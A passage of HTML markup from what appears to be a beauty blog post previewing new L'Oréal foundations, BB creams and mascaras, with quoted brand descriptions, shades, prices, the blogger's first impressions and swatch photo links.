class=\"Apple-style-span\" style=\"color: #e69138;\"\u003EPepsy Coral\u003C\/span\u003E\" already (swatches below).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vMmEGNIGcgZumEvlvBIr86lCEIHWo3wLCF4QZzQfXyoZ6NZPod7U0j9JFsjpov5_vL4gjHneC1H350JuinzNg1N3CgzLbNWltC3-Schg2qnfOzKgP6WGUhLKm1zHZBFjqqtETlN2070W\/s1600\/Visible+Lift+Repair+Absolute+Compact+Foundation.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6vMmEGNIGcgZumEvlvBIr86lCEIHWo3wLCF4QZzQfXyoZ6NZPod7U0j9JFsjpov5_vL4gjHneC1H350JuinzNg1N3CgzLbNWltC3-Schg2qnfOzKgP6WGUhLKm1zHZBFjqqtETlN2070W\/s200\/Visible+Lift+Repair+Absolute+Compact+Foundation.jpg\" width=\"116\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #de000e; font-family: HelveticaNeue; font-weight: bold;\"\u003EVisible Lift Repair\nAbsolute Compact\nFoundation\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"Helps to reverse the signs of aging by\nproviding full coverage to reduce the\nappearance of fine lines and dark spots.\nContains anti-aging ingredients Pro-\nRetinol A, Hyaluronic \u0026amp; Pro-Lastyl to\nbrighten, revitalize and even skin tone\nfor more youthful, radiant looking skin.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003E12 shades from\nSoft Ivory to Classic Tan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price:\n$18.99\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EOh a foundation that helps my skin as it ages, I want. It has full spectrum SPF 16, which is amazing. This stuff feels amazing and well I have a sample but it is far too dark for me so I'll have to wait a little longer to try it out. But let us just say, it looks amazing and the anticipation is killing me. \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq1jICdCQeyOhM8_5m4Z_ZulcJ4d2xcCz0rQmd5BqK9dDCVJkTj1uBtYNdSn-3O0C2AWzMkAmDBPTyGGFvHUgHjOYySLiUK0JtOrAmiHznIxgP_X3h0sDAzZuGjhfubWs_2ZV0i77FiRT\/s1600\/True+Match+Lumi+Healthy+Luminous+Foundation.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq1jICdCQeyOhM8_5m4Z_ZulcJ4d2xcCz0rQmd5BqK9dDCVJkTj1uBtYNdSn-3O0C2AWzMkAmDBPTyGGFvHUgHjOYySLiUK0JtOrAmiHznIxgP_X3h0sDAzZuGjhfubWs_2ZV0i77FiRT\/s200\/True+Match+Lumi+Healthy+Luminous+Foundation.jpg\" width=\"61\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003ETrue Match Lumi Healthy\nLuminous Foundation\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003EGuarantees luminous, shine-free and visibly\nhealthier skin in 4 weeks. Its formula contains\n40% pure water - to ensure freshness and all\nday hydration - combined with Vitamins C and\nE, SPF 20 and liquid Anderson technology\u0026nbsp;that optimizes light reflection and intensifies\nluminosity. Imperfections are instantly minimized\nand in just four weeks, skin is clearer, more even\ntoned, and more luminous.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003E14 shades from Porcelain –\nLight Ivory to Nut Brown – Cocoa\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $18.99\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-size: x-small; font-weight: 300;\"\u003EI've already seen this in my local Shoppers Drug Mart, so keep your eyes peeled. This foundation has spf 20. This foundation is meant to make you look flawless and over time help with flaws in your skin. I cannot wait to try this one out on my face. Right now I have a sample that is way too dark. I will purchase ASAP and review for you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA3YVKBG307t4gCQntHOY9eQdoaG8LoCg19wltRQdT_4gY0MIaFkgW4F3EBqMEPaBR1C4fN5zGc0tVHho1b8WGnbzLcehjn_WHxtCHttL4SusCXvxz43cjnOhiNLGLm5yUSZ34lLzgfNh\/s1600\/Magic+Skin+Beautifier+BB+Cream.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA3YVKBG307t4gCQntHOY9eQdoaG8LoCg19wltRQdT_4gY0MIaFkgW4F3EBqMEPaBR1C4fN5zGc0tVHho1b8WGnbzLcehjn_WHxtCHttL4SusCXvxz43cjnOhiNLGLm5yUSZ34lLzgfNh\/s200\/Magic+Skin+Beautifier+BB+Cream.jpg\" width=\"49\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #de000e; font-family: HelveticaNeue; font-weight: bold;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EMagic Skin Beautifier BB Cream\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\"The latest addition to L’Oréal Paris’ popular\nMagic family of cosmetics, this innovative\u0026nbsp;BB cream primes, perfects, hydrates and\ncorrects all-in-one-step. It contains L’Oréal’s\nexclusive new patented Beautifying Beads\nfeaturing micro-pigment capsules that instantly\nmelt on contact with your skin to self-adjust\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003Eto your skin tone. It also features Vitamin E\u0026nbsp;and hydrates skin for up to 24-hours. For easy\napplication, the product comes out of the tube\nwhite so you can see where you’ve applied it.\nBest of all, it creates the perfect nude look\nevery time.\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EFair, Light, Medium \u0026amp; Deep\u003C\/span\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 300;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $16.99\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003EThis BB goes on white but changes to the right shade when blended. There are nifty little pigments beads coated in nutrients that melt onto the skin and create beautiful self adjusted look for your skin. I got a sample of this too, but sadly too dark, I will swatch below though. I did get to try this out on my skin when I got a makeover at the Luminato tent though and loved how my skin felt. I will buy as soon as I can and do a review.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7d1eaBY_jrID13K1a_9lGry23ULlrJcXW15_scCiXkNlx1PQNR4Xzu2RTNbSFxlZhf3MiTR19Z4QH_W6YpALDGGxajDjApWExHLEFC5N08k3IKQWW2oqtL6Sj-z1_5H3Mx6ikxAku2CAA\/s1600\/Youth+Code+BB+Cream+Illuminator.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7d1eaBY_jrID13K1a_9lGry23ULlrJcXW15_scCiXkNlx1PQNR4Xzu2RTNbSFxlZhf3MiTR19Z4QH_W6YpALDGGxajDjApWExHLEFC5N08k3IKQWW2oqtL6Sj-z1_5H3Mx6ikxAku2CAA\/s320\/Youth+Code+BB+Cream+Illuminator.jpg\" width=\"105\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"color: #cc0000; font-size: x-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 700;\"\u003EYouth Code BB Crea\u003C\/span\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 700;\"\u003Em\nIlluminator\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"This new BB cream with SPF 15\u0026nbsp;evens, perfects, protects, moisturizes,\nilluminates and corrects skin in just\u0026nbsp;one simple step. Featuring L’Oréal’s\npatented Micro Pearls and Light Boost\nTechnology, the new BB Cream makes\nskin glow and look more radiant. The\nformula also features Vitamin B3, Cg and\nPro-Cysteine and Recoverine to help\ndiminish and even out pesky dark spots.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003ELight \u0026amp; Medium\n\u003C\/span\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $23.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-size: x-small;\"\u003EBeing a massive fan of anything Youth Code \u0026nbsp;I must say I must HAVE this, I want it now!! With BROAD SPECTRUM SPF 15 and a beautiful texture, this BB helps get rid of dark-spots and even out skin tone while giving your skin a does of vitamins and other amazing skin nutrients. \u0026nbsp;Woohoo. I want, oh wait I said that already.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhNKanqkzkXdKkIXORBtSpQpHZsEDRF_zxfcUcZxSQkg3pxDMRkX64RzRJCUch6eyLDEZJlBi0BewXr5oSfH-5pQeCDfMPb1W1bWf1d3otIrV1-xuA0t8GV0qFiaOpSjU6dgytqCQQk4Ol\/s1600\/Voluminous+Power+24H+Mascara.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhNKanqkzkXdKkIXORBtSpQpHZsEDRF_zxfcUcZxSQkg3pxDMRkX64RzRJCUch6eyLDEZJlBi0BewXr5oSfH-5pQeCDfMPb1W1bWf1d3otIrV1-xuA0t8GV0qFiaOpSjU6dgytqCQQk4Ol\/s200\/Voluminous+Power+24H+Mascara.jpg\" width=\"78\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EVoluminous Power\n24H Mascara\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\"Creates voluptuous, long-wearing volume\nthanks to a collagen-enriched formula,\nmega-brush and intense shades. Lashes are\nplumped and volumized for 15X lash impact\nthat lasts for 24 hours.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-weight: 500;\"\u003EShades: \u003C\/span\u003E\u003Cspan style=\"color: grey; font-family: HelveticaNeue; font-style: oblique; font-weight: 300;\"\u003EBlack, Blackest Black, Black Brown,\nWaterproof Black, Waterproof Blackest Black\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $11.99\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"column\"\u003E\n\u003Cspan style=\"color: #de000e; font-family: HelveticaNeue; font-weight: 700;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003EVoluminous False Fiber Lashes\nBlack Lacquer Mascara\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0KVeNTcZyEwZxmX2wjw8XcF4LD-UinI1R3WSt9R8gmdkXDXXfuLZGsLM3ydjED5tBMn97ajxzd2T31c0yVQHVoGfwOCK3HxCKFMRpZMzq-5hxSsh0db0p2KSXWNlQ5J2zIViF72ZOYAWR\/s1600\/Voluminous+False+Fiber+Lashes+Black+Lacquer+Mascara.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0KVeNTcZyEwZxmX2wjw8XcF4LD-UinI1R3WSt9R8gmdkXDXXfuLZGsLM3ydjED5tBMn97ajxzd2T31c0yVQHVoGfwOCK3HxCKFMRpZMzq-5hxSsh0db0p2KSXWNlQ5J2zIViF72ZOYAWR\/s200\/Voluminous+False+Fiber+Lashes+Black+Lacquer+Mascara.jpg\" width=\"34\" \/\u003E\u003C\/a\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: xx-small;\"\u003E\u003Cspan style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003E\u003Ci\u003E\"This new shade of the popular Voluminous False Fiber\nLashes mascara provides vinyl-sheen, creating lashes\nthat are ultra-black, ultra-glossy and ultra-outrageous\u003C\/i\u003E.\"\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: HelveticaNeue; font-weight: 300;\"\u003ESuggested Retail Price: $11.99\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt sounds like with both these additions to the Voluminous line of mascaras that L'oreal has improved them even further, how exciting. The false finer on intrigues me the most, I have yet to find a Fiber mascara that I really love and high hopes for it, plus glossy lashes --yes please! The 24 hour mascara interests me because, well there are two waterproof shades. I love mascara but need a hardcore waterproof mascara. I will let you know how they hold up once I give it a try.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo that is what is new this summer at L'oreal, look out for the items at your local stores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPersonally almost everything is a must have for me. The lipsticks are amazing, the shadows are fantastic and I cannot wait to try the BB and foundations out. Oh the anticipation is killing me...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nhere are some swatches\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPepsy Coral La Couleur Infallible:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJFfcbHTuqdhsm8P9MJRrKwYDxymPvesz-VuvOPD2xdanaLC7CFuazEyDZZ4d4952c89JbQi3pmFm8-ELpNHiW97UiXzTHPQX7bJdXVA3aNIwtjMBPUhc2c5C3Kf2PgKnKU952n2MD5iK\/s1600\/DSC06814.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkJFfcbHTuqdhsm8P9MJRrKwYDxymPvesz-VuvOPD2xdanaLC7CFuazEyDZZ4d4952c89JbQi3pmFm8-ELpNHiW97UiXzTHPQX7bJdXVA3aNIwtjMBPUhc2c5C3Kf2PgKnKU952n2MD5iK\/s400\/DSC06814.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0CZixDkE_CxHjNU3oYBhl2b9CL2QaF05I7izDyBB3MaVe5PspINnfsDJtGPOrAfQ3KY4LojkTfhGUTgYm0m_5jEgng-xXSoT-4DuB7V4HHWKeZawbEONkluT833lIfr9QihpwxKzxN42\/s1600\/DSC06815.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil0CZixDkE_CxHjNU3oYBhl2b9CL2QaF05I7izDyBB3MaVe5PspINnfsDJtGPOrAfQ3KY4LojkTfhGUTgYm0m_5jEgng-xXSoT-4DuB7V4HHWKeZawbEONkluT833lIfr9QihpwxKzxN42\/s400\/DSC06815.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-UFV42045bt5TexahyphenhyphenQKA6_ZttaaVzYr_HZEX86993t8mKsCIMhLOE4KtcNVk0yKAc6Db3gc89JIvOhZIu0zWyqZ0DySy53kWrnAxKP8tl9fy9a1N5uq6EHPcQofeNanfBbIGtGd8FY-V\/s1600\/DSC06816.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-UFV42045bt5TexahyphenhyphenQKA6_ZttaaVzYr_HZEX86993t8mKsCIMhLOE4KtcNVk0yKAc6Db3gc89JIvOhZIu0zWyqZ0DySy53kWrnAxKP8tl9fy9a1N5uq6EHPcQofeNanfBbIGtGd8FY-V\/s400\/DSC06816.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo6Uxz4_nmkuO9OAPAOekfqhMFnKsQgQNjigAe17qVcWXCIT9qPOqoC_IWqut7499NAKnpUNbYs1SzsUqNMSNHUuprtGfLyWQ33cdgfLeoTCw98daXVVF6yhpSHE4NE1nTJkQvrybtpHQN\/s1600\/DSC06817.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo6Uxz4_nmkuO9OAPAOekfqhMFnKsQgQNjigAe17qVcWXCIT9qPOqoC_IWqut7499NAKnpUNbYs1SzsUqNMSNHUuprtGfLyWQ33cdgfLeoTCw98daXVVF6yhpSHE4NE1nTJkQvrybtpHQN\/s400\/DSC06817.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmAuZYlaO20Gul5QVQoI4GNtBNCJl-H_aBwNtVrJ8BKRf3rDJBBQGkKs4ClcGhsfrvmgnqJgmyLYngKABK9QXyizd78ewrbQJpXaz-_RdRzUaum7ol9GEruOnhpBlmU_optKjDznmiIau\/s1600\/DSC06818.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLmAuZYlaO20Gul5QVQoI4GNtBNCJl-H_aBwNtVrJ8BKRf3rDJBBQGkKs4ClcGhsfrvmgnqJgmyLYngKABK9QXyizd78ewrbQJpXaz-_RdRzUaum7ol9GEruOnhpBlmU_optKjDznmiIau\/s400\/DSC06818.jpg\" width=\"373\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ED2swa5rKYtFWA8WV0-xwMO6Du9T4i5yM3-32o1IUyyigMA48flV2qbnOyBnLAZmiXy8R_pHtLYn4ny6uvyn8a6PdNgkuz4CMJ8FsTGrv3nzLQBmlBLeMBg5iUbpTakWf8MmfkNnAN6b\/s1600\/DSC06819.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5ED2swa5rKYtFWA8WV0-xwMO6Du9T4i5yM3-32o1IUyyigMA48flV2qbnOyBnLAZmiXy8R_pHtLYn4ny6uvyn8a6PdNgkuz4CMJ8FsTGrv3nzLQBmlBLeMBg5iUbpTakWf8MmfkNnAN6b\/s400\/DSC06819.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;Infallible Lacquer Liner 24 Hour\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dgbd-RX5FptAUd-OGppNkDJmqPCxstwWBrcDV1Hi_VGm0MjChqgWZBTOpBtGaYnQ66Sp_RRdSZW7KWtpRECOSbk_2RzU8co0bQSUFSMsN0ymcb84BX6C5UQx3ilIGgdhXteTTFYZ0Zcj\/s1600\/DSC06822.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dgbd-RX5FptAUd-OGppNkDJmqPCxstwWBrcDV1Hi_VGm0MjChqgWZBTOpBtGaYnQ66Sp_RRdSZW7KWtpRECOSbk_2RzU8co0bQSUFSMsN0ymcb84BX6C5UQx3ilIGgdhXteTTFYZ0Zcj\/s400\/DSC06822.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27GrJfxQhDyL1m06KZGcTQnAgvg1mgK8-nBnK19hJKhpi1qu0g8ATbzU3aFnYEUpHeHk5s20OdfFWal0qm0kLUumH6OmsiBE59EDxgFcDo7X9X7BSTsrOAKmnsEWlhO4g1QGUsPOk7IQm\/s1600\/DSC06824.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi27GrJfxQhDyL1m06KZGcTQnAgvg1mgK8-nBnK19hJKhpi1qu0g8ATbzU3aFnYEUpHeHk5s20OdfFWal0qm0kLUumH6OmsiBE59EDxgFcDo7X9X7BSTsrOAKmnsEWlhO4g1QGUsPOk7IQm\/s400\/DSC06824.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPh1d5P486OD2H3x83W7PSaf2y08kGdAgnFEcsHVmlLQovd7hyCBFnwk-v7ISto7b633CCoK0UUWXDJawE58n3QSR3ya1DECRfjnWv4XeNVAqZnLAJHTeJ4BWE1r566ZWFAdhXJzRBI2s5\/s1600\/DSC06825.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPh1d5P486OD2H3x83W7PSaf2y08kGdAgnFEcsHVmlLQovd7hyCBFnwk-v7ISto7b633CCoK0UUWXDJawE58n3QSR3ya1DECRfjnWv4XeNVAqZnLAJHTeJ4BWE1r566ZWFAdhXJzRBI2s5\/s400\/DSC06825.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmmQPk4gHg2uYVwnXG7UIZnQs6T7HMzXHDOPeOZBCjaKOfKX3GF8z9dCxu1QHOket_bnYxc3rjIKLQXMABMpQDARdNr7lk3V_bk4yeGWdPad4kVr9MLyWX5tMSD-yHoHzD7m1sgoP-x0R\/s1600\/DSC06827.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwmmQPk4gHg2uYVwnXG7UIZnQs6T7HMzXHDOPeOZBCjaKOfKX3GF8z9dCxu1QHOket_bnYxc3rjIKLQXMABMpQDARdNr7lk3V_bk4yeGWdPad4kVr9MLyWX5tMSD-yHoHzD7m1sgoP-x0R\/s400\/DSC06827.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecompared to another well known liner brands packaging.\u003Cbr 